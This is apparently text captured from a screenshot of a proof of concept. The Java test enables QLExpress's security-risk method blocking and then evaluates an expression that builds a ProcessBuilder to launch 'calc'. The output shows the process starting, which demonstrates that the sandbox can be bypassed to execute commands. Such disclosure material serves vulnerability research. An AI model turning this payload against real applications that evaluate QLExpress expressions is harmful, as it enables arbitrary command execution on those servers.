 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.ql.util.express.DefaultContext;
import com.ql.util.express.ExpressRunner;
import com.ql.util.express.config.QLExpressRunStrategy;
public class Test {
public static void main(String[] args) throws Exception {
// 开启安全风险控制
QLExpressRunStrategy.setForbiddenInvokeSecurityRiskMethods(true);
ExpressRunner expressRunner = new ExpressRunner();
DefaultContext<String, Object> context = new DefaultContext<~>();
String exp = "new java.lang.ProcessBuilder(['calc']).start()";
System.out.println(expressRunner.execute(exp, context, errorList: null, isCache: false, isTrace: true));
}
}
Test
...
java.lang.ProcessImpl@6659c656
Process finished with exit code 0